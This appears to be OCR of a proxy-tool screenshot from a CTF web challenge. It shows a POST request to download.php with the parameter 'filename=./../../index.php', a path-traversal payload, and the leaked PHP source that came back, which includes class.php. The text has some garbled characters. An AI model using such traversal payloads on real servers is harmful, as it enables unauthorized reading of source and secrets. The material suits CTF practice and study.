 1 POST /download.php HTTP/1.1
2 Host: 7d847257-7b5b-43b3-ad48-47b80d4c3a74.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin: http://7d847257-7b5b-43b3-ad48-47b80d4c3a74.node4.buuoj.cn:81
10 Connection: close
11 Referer:
http://7d847257-7b5b-43b3-ad48-47b80d4c3a74.node4.buuoj.cn:81/index.php
12 Cookie: PHPSESSID=b3d2c9b7b742ef75eb8c6cf6ef31beef
13 Upgrade-Insecure-Requests: 1
14
15 filename=./../../index.php
Search
0 matches
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Content-Disposition: attachment; filename=index.php
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 X-Powered-By: PHP/5.6.40
11 Content-Length: 1163
12
13 <?php
14 session_start();
15 if (!isset($_SESSION['login'])) {
16 header("Location: login.php");
17 die();
18 }
19 ?>
20
21
22 <!DOCTYPE html>
23 <html>
24
25 <meta charset="utf-8">
26 <meta name="viewport" content="width=device-width, initial-scale=1,
shrink-to-fit=no">
27 <title>□□□□</title>
28
29 <head>
30 <link href="static/css/bootstrap.min.css" rel="stylesheet">
31 <link href="static/css/panel.css" rel="stylesheet">
32 <script src="static/js/jquery.min.js"></script>
33 <script src="static/js/bootstrap.bundle.min.js"></script>
34 <script src="static/js/toast.js"></script>
35 <script src="static/js/panel.js"></script>
36 </head>
37
38 <body>
39 <nav aria-label="breadcrumb">
40 <ol class="breadcrumb">
41 <li class="breadcrumb-item active">□□□□</li>
42 <li class="breadcrumb-item active"><label for="fileInput"
class="fileLabel">□□□□</label></li>
43 <li class="active ml-auto"><a href="#">□□ <?php echo
$_SESSION['username']?></a></li>
44 </ol>
45 </nav>
46 <input type="file" id="fileInput" class="hidden">
47 <div class="top" id="toast-container"></div>
48
49 <?php
50 include "class.php";
51
52 $a = new FileList($_SESSION['sandbox']);
53 $a->Name();
54 $a->Size();
55 ?>
Search
0 matches